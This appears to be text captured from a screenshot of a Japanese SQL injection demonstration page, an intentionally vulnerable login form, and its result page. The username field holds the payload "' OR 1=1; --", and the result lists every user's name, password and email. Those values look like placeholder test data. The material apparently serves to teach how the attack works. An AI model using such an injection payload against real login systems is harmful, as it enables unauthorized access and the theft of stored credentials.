 SQLi
保護されていない通信 | 133.68.15.80:8888
ユーザ認証(SQLインジェクション サンプルページ)
例： ('ユーザ名' : 'hoge', 'パスワード' : 'fuga')
ユーザ名
' OR 1=1; --
パスワード
送信
result
保護されていない通信 | 133.68.15.80:8888/result
認証結果
• ('hoge', 'fuga', 'piyo@mail.taked.com')
• ('maji', 'kusa', 'www@mail.taked.com')
• ('beyond', '5G', '6G@mail.taked.com')
• ('operating', 'system', 'OS@mail.taked.com')
• ('second', 'opinion', 'important@mail.taked.com')